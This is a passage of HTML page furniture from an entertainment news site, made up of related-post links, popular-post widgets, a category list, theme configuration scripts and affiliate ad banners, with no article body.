                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Titus Andronicus return with cover of Cock Sparrer&#8217;s &#8216;We&#8217;re Coming Back&#8217;" title="Titus Andronicus return with cover of Cock Sparrer&#8217;s &#8216;We&#8217;re Coming Back&#8217;" decoding="async" loading="lazy" data-src="https://www.nme.com/wp-content/uploads/2022/06/Patrick-Stickles-of-Titus-Andronicus.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/music/titus-andronicus-return-with-cover-of-cock-sparrers-were-coming-back/">
                        Titus Andronicus return with cover of Cock Sparrer's 'We're Coming Back'                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/movies/disneys-live-action-film-remake-finds-its-director/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Disney&#8217;s Live-Action Film Remake Finds Its Director" title="Disney&#8217;s Live-Action Film Remake Finds Its Director" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/assets/uploads/2022/06/scale.jpeg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/movies/disneys-live-action-film-remake-finds-its-director/">
                        Disney's Live-Action Film Remake Finds Its Director                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://hollywoodnewshub.com/television/p-valley-season-2-episode-3-review-the-dirty-dozen/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="P-Valley Season 2 Episode 3 Review: The Dirty Dozen" title="P-Valley Season 2 Episode 3 Review: The Dirty Dozen" decoding="async" loading="lazy" data-src="https://tv-fanatic-res.cloudinary.com/iu/s--QgMR8Epl--/t_full/cs_srgb,f_auto,fl_strip_profile.lossy,q_auto:420/v1655432549/escaping-chucalissa-p-valley.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://hollywoodnewshub.com/television/p-valley-season-2-episode-3-review-the-dirty-dozen/">
                        P-Valley Season 2 Episode 3 Review: The Dirty Dozen                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-15"><div  class='jeg_ad jeg_ad_module jnews_module_5476_1_697388ddc2622   '><div class='ads-wrapper'><div class=''><a href="https://hop.clickbank.net/?affiliate=neild&vendor=hissecret" target="_blank"><img src="https://s3.amazonaws.com/bei/hso/pullAway/PullAway5.jpg"></a></div><div class='ads-text'>ADVERTISEMENT</div></div></div></div><div class="widget widget_jnews_module_block_19" id="jnews_module_block_19-6"><div  class="jeg_postblock_19 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5476_2_697388ddc28b9  jeg_pb_boxed normal " data-unique="jnews_module_5476_2_697388ddc28b9">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                
                <div class="jeg_posts">
                    <article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/oceans-14-production-update-george-clooney-on-heist-movie/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ocean’s 14 Production Update, George Clooney on Heist Movie" title="Ocean’s 14 Production Update, George Clooney on Heist Movie" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/12/oceans-twelve.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/oceans-14-production-update-george-clooney-on-heist-movie/">Ocean’s 14 Production Update, George Clooney on Heist Movie</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/oceans-14-production-update-george-clooney-on-heist-movie/" ><i class="fa fa-clock-o"></i> December 30, 2025</a></div></div>
                    </div> 
                    </div>
                </article>
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/ghosts-2025-thanksgiving-episode-mentioned-an-issue-to-revisit/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Ghosts’ 2025 Thanksgiving Episode Mentioned an Issue to Revisit" title="Ghosts’ 2025 Thanksgiving Episode Mentioned an Issue to Revisit" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2025/12/3104178_0130b-scaled.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/ghosts-2025-thanksgiving-episode-mentioned-an-issue-to-revisit/">Ghosts’ 2025 Thanksgiving Episode Mentioned an Issue to Revisit</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/ghosts-2025-thanksgiving-episode-mentioned-an-issue-to-revisit/" ><i class="fa fa-clock-o"></i> December 30, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/psychological-horror-film-mamochka-to-premiere-jan-16-2026-exploring-historical-obsession-and-terror/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Psychological Horror Film &#8216;MAMOCHKA&#8217; to Premiere Jan 16, 2026, Exploring Historical Obsession and Terror" title="Psychological Horror Film &#8216;MAMOCHKA&#8217; to Premiere Jan 16, 2026, Exploring Historical Obsession and Terror" decoding="async" loading="lazy" data-src="https://horrornews.net/wp-content/uploads/2026/01/Screenshot-2026-01-14-104417-371x330.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/psychological-horror-film-mamochka-to-premiere-jan-16-2026-exploring-historical-obsession-and-terror/">Psychological Horror Film &#8216;MAMOCHKA&#8217; to Premiere Jan 16, 2026, Exploring Historical Obsession and Terror</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/psychological-horror-film-mamochka-to-premiere-jan-16-2026-exploring-historical-obsession-and-terror/" ><i class="fa fa-clock-o"></i> January 15, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/rural-home-maintenance-tasks-most-people-forget/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Rural Home Maintenance Tasks Most People Forget" title="Rural Home Maintenance Tasks Most People Forget" decoding="async" loading="lazy" data-src="https://horrornews.net/wp-content/uploads/2025/12/HOUSE-660x330.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/rural-home-maintenance-tasks-most-people-forget/">Rural Home Maintenance Tasks Most People Forget</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/rural-home-maintenance-tasks-most-people-forget/" ><i class="fa fa-clock-o"></i> January 5, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/news-gossip/why-hailee-steinfeld-couldnt-wait-to-tell-josh-allen-about-adam-sandler/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Why Hailee Steinfeld Couldn’t Wait to Tell Josh Allen About Adam Sandler " title="Why Hailee Steinfeld Couldn’t Wait to Tell Josh Allen About Adam Sandler " decoding="async" loading="lazy" data-src="https://www.usmagazine.com/wp-content/uploads/2026/01/Why-Hailee-Steinfeld-Couldnt-Wait-to-Tell-Josh-Allen-About-Adam-Sandler.jpg?crop=0px%2C53px%2C2000px%2C1051px&amp;resize=1200%2C630&amp;quality=47&amp;strip=all" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/news-gossip/why-hailee-steinfeld-couldnt-wait-to-tell-josh-allen-about-adam-sandler/">Why Hailee Steinfeld Couldn’t Wait to Tell Josh Allen About Adam Sandler </a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/news-gossip/why-hailee-steinfeld-couldnt-wait-to-tell-josh-allen-about-adam-sandler/" ><i class="fa fa-clock-o"></i> January 17, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/fire-and-ash-credits-include-crisis-lifeline-for-a-great-reason/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Fire and Ash Credits Include Crisis Lifeline for a Great Reason" title="Fire and Ash Credits Include Crisis Lifeline for a Great Reason" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2025/12/download-2025-12-23T161220.842.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/fire-and-ash-credits-include-crisis-lifeline-for-a-great-reason/">Fire and Ash Credits Include Crisis Lifeline for a Great Reason</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/fire-and-ash-credits-include-crisis-lifeline-for-a-great-reason/" ><i class="fa fa-clock-o"></i> December 24, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/days-of-our-lives-spoilers-for-the-week-of-1-05-26-suggest-2026-will-be-memorable-for-all-the-wrong-reasons/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Days of Our Lives Spoilers for the Week of 1-05-26 Suggest 2026 Will Be Memorable For All The Wrong Reasons" title="Days of Our Lives Spoilers for the Week of 1-05-26 Suggest 2026 Will Be Memorable For All The Wrong Reasons" decoding="async" loading="lazy" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Happy-New-Year-DOOL-010526.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/days-of-our-lives-spoilers-for-the-week-of-1-05-26-suggest-2026-will-be-memorable-for-all-the-wrong-reasons/">Days of Our Lives Spoilers for the Week of 1-05-26 Suggest 2026 Will Be Memorable For All The Wrong Reasons</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/days-of-our-lives-spoilers-for-the-week-of-1-05-26-suggest-2026-will-be-memorable-for-all-the-wrong-reasons/" ><i class="fa fa-clock-o"></i> January 4, 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_5476_2_697388ddc28b9 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","number_post":"7","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random_month","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"1","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div><div class="widget widget_categories" id="categories-8"><div class="jeg_block_heading jeg_block_heading_6 jnews_697388ddc4d73"><h3 class="jeg_block_title"><span>Browse by Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-204"><a href="https://hollywoodnewshub.com/category/books/">Books</a> (1)
</li>
	<li class="cat-item cat-item-185"><a href="https://hollywoodnewshub.com/category/business/">Business</a> (2)
</li>
	<li class="cat-item cat-item-193"><a href="https://hollywoodnewshub.com/category/events/">Events</a> (10)
</li>
	<li class="cat-item cat-item-91"><a href="https://hollywoodnewshub.com/category/fashion-2/">Fashion</a> (3,047)
</li>
	<li class="cat-item cat-item-92"><a href="https://hollywoodnewshub.com/category/horror/">Horror</a> (2,719)
</li>
	<li class="cat-item cat-item-200"><a href="https://hollywoodnewshub.com/category/interviews/">Interviews</a> (52)
</li>
	<li class="cat-item cat-item-88"><a href="https://hollywoodnewshub.com/category/movies/">Movies</a> (3,992)
</li>
	<li class="cat-item cat-item-90"><a href="https://hollywoodnewshub.com/category/music/">Music</a> (4,087)
</li>
	<li class="cat-item cat-item-87"><a href="https://hollywoodnewshub.com/category/news-gossip/">News &amp; Gossip</a> (6,035)
</li>
	<li class="cat-item cat-item-89"><a href="https://hollywoodnewshub.com/category/television/">Television</a> (4,066)
</li>
	<li class="cat-item cat-item-93"><a href="https://hollywoodnewshub.com/category/trailers/">Trailers</a> (1,609)
</li>
	<li class="cat-item cat-item-1"><a href="https://hollywoodnewshub.com/category/uncategorized/">Uncategorized</a> (3)
</li>
			</ul>

			</div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-16"><div  class='jeg_ad jeg_ad_module jnews_module_5476_3_697388ddc5134   '><div class='ads-wrapper'><a href='https://hop.clickbank.net/?affiliate=neild&vendor=smoothdiet' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://hollywoodnewshub.com/wp-content/uploads/2022/04/smoothie-diet.jpg' alt='Smoothie Diet' data-pin-no-hover="true">
							</a><div class='ads-text'>ADVERTISEMENT</div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-5476 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-7"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5476_4_697388ddc5a28  normal " data-unique="jnews_module_5476_4_697388ddc5a28">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>POPULAR POSTS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/how-to-watch-invincible-season-2-for-free-on-prime-video-billboard/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="How to Watch ‘Invincible’ Season 2 for Free on Prime Video – Billboard" title="How to Watch ‘Invincible’ Season 2 for Free on Prime Video – Billboard" decoding="async" loading="lazy" data-src="https://www.billboard.com/wp-content/uploads/2023/11/Diamond-Select-Invicible-Action-Figure.jpg?w=129" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/how-to-watch-invincible-season-2-for-free-on-prime-video-billboard/">How to Watch ‘Invincible’ Season 2 for Free on Prime Video – Billboard</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/music/how-to-watch-invincible-season-2-for-free-on-prime-video-billboard/" ><i class="fa fa-clock-o"></i> November 3, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/horror/killer-new-show-nyaight-of-the-living-cat-arrives-this-summer/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Killer New Show &#8216;Nyaight of the Living Cat&#8217; Arrives This Summer" title="Killer New Show &#8216;Nyaight of the Living Cat&#8217; Arrives This Summer" decoding="async" loading="lazy" data-src="https://www.dreadcentral.com/wp-content/uploads/2025/03/Nyaight-of-the-Living-Cat-––-Trailer-2-Still-––-©HAWKMANMECHA-ROOTS_MAG-Garden_NOTLC-Project-––-3.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/horror/killer-new-show-nyaight-of-the-living-cat-arrives-this-summer/">Killer New Show &#8216;Nyaight of the Living Cat&#8217; Arrives This Summer</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/horror/killer-new-show-nyaight-of-the-living-cat-arrives-this-summer/" ><i class="fa fa-clock-o"></i> March 12, 2025</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/vince-mcmahon-reportedly-sells-wwe-to-saudi-arabia-pif/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Vince McMahon Reportedly Sells WWE to Saudi Arabia PIF" title="Vince McMahon Reportedly Sells WWE to Saudi Arabia PIF" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2023/01/GettyImages-461454039.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/vince-mcmahon-reportedly-sells-wwe-to-saudi-arabia-pif/">Vince McMahon Reportedly Sells WWE to Saudi Arabia PIF</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/vince-mcmahon-reportedly-sells-wwe-to-saudi-arabia-pif/" ><i class="fa fa-clock-o"></i> January 11, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/leave-it-to-beaver-star-tony-dow-dies-at-77-after-premature-announcement/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="&#8216;Leave It to Beaver&#8217; Star Tony Dow Dies at 77 After Premature Announcement" title="&#8216;Leave It to Beaver&#8217; Star Tony Dow Dies at 77 After Premature Announcement" decoding="async" loading="lazy" data-src="https://www.tvinsider.com/wp-content/uploads/2022/07/wally-cleaver-tony-dow-1014x570.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/leave-it-to-beaver-star-tony-dow-dies-at-77-after-premature-announcement/">&#8216;Leave It to Beaver&#8217; Star Tony Dow Dies at 77 After Premature Announcement</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/leave-it-to-beaver-star-tony-dow-dies-at-77-after-premature-announcement/" ><i class="fa fa-clock-o"></i> July 27, 2022</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_5476_4_697388ddc5a28 = {"header_icon":"","first_title":"POPULAR POSTS","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":"0","exclude_post":"","include_category":"91,92,88,90,87,89,93","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_21" id="jnews_module_block_21-8"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_5476_5_697388ddc72ab  normal " data-unique="jnews_module_5476_5_697388ddc72ab">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>READERS' PICKS</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/movies/why-the-rookie-fans-think-wade-grey-is-leaving-lapd-after-season-8-premiere/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Why The Rookie Fans Think Wade Grey Is Leaving LAPD After Season 8 Premiere" title="Why The Rookie Fans Think Wade Grey Is Leaving LAPD After Season 8 Premiere" decoding="async" loading="lazy" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/The-Rookie-Wade-Grey.jpg?resize=1200,630" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/movies/why-the-rookie-fans-think-wade-grey-is-leaving-lapd-after-season-8-premiere/">Why The Rookie Fans Think Wade Grey Is Leaving LAPD After Season 8 Premiere</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/movies/why-the-rookie-fans-think-wade-grey-is-leaving-lapd-after-season-8-premiere/" ><i class="fa fa-clock-o"></i> January 7, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/television/bunnie-xo-breaks-silence-about-kelly-clarkson-secret-is-out/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bunnie Xo Breaks Silence About Kelly Clarkson, ‘Secret Is Out’" title="Bunnie Xo Breaks Silence About Kelly Clarkson, ‘Secret Is Out’" decoding="async" loading="lazy" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/IMG_6588.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/television/bunnie-xo-breaks-silence-about-kelly-clarkson-secret-is-out/">Bunnie Xo Breaks Silence About Kelly Clarkson, ‘Secret Is Out’</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://hollywoodnewshub.com/television/bunnie-xo-breaks-silence-about-kelly-clarkson-secret-is-out/" ><i class="fa fa-clock-o"></i> January 22, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://hollywoodnewshub.com/music/charli-xcx-releases-new-song-wall-of-sound/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://hollywoodnewshub.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Charli XCX Releases New Song “Wall of Sound”" title="Charli XCX Releases New Song “Wall of Sound”" decoding="async" loading="lazy" data-src="https://media.pitchfork.com/photos/696a61d40ac916a143a66f2f/16:9/w_1280,c_limit/charli-xcx-new-song.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://hollywoodnewshub.com/music/charli-xcx-releases-new-song-wall-of-sound/">Charli XCX Releases New Song “Wall of Sound”</a>
                        </h3>
